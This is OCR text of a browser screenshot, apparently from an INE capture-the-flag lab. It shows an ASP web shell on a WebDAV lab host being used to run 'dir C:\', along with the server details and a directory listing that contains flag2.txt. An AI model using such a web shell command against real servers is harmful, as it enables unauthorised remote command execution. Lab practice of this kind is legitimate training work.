 File Edit View History Bookmarks Tools Help
target1.ine.local/webdav/we
target1.ine.local/webdav/webshell.asp?cmd=dir+C%3A\
1
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
dir C:\
2
Run
\\EC2AMAZ-JVD17HK\bobtarget1.ine.local
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.5.19.137 Volume in drive C has no label.
Volume Serial Number is 9E32-0E96
Directory of C:\
11/14/2018 06:56 AM
EFI
05/21/2025 09:14 AM 34 flag2.txt
3
12/31/2024 07:18 AM
inetpub
05/13/2020 05:58 PM
PerfLogs
01/01/2025 07:31 AM